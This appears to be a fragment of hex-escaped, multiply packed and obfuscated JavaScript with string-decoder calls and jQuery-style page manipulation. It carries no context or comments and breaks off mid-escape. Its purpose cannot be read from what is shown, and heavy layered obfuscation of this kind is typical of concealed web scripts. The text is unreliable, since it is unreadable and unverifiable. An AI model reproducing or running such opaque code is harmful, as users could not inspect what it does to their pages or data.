\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x26\x26\x28\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x64\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x29\x29\x7D\x31\x30\x20\x51\x20\x6A\x3D\x34\x6C\x5B\x34\x6D\x5D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x5B\x31\x36\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x5D\x2C\x34\x6E\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x6A\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x7D\x32\x63\x28\x51\x20\x62\x3D\x31\x36\x3B\x62\x3C\x32\x41\x3B\x62\x2B\x2B\x29\x7B\x51\x20\x6B\x3D\x31\x57\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x62\x29\x2C\x32\x66\x3D\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x32\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x6C\x3D\x31\x57\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x62\x2B\x31\x6E\x29\x2C\x33\x33\x3D\x6C\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x57\x28\x33\x33\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x6D\x3D\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x6D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7D\x7D\x32\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x26\x26\x28\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x6D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x29\x7D\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x2C\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x5A\x28\x29\x7B\x51\x20\x75\x3D\x31\x42\x3B\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x3F\x28\x34\x6F\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x34\x70\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x34\x71\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x34\x72\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x29\x29\x29\x3A\x28\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x2C\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x52\x29\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x75\x3B\x57\x28\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x29\x7B\x57\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x63\x3D\x34\x73\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\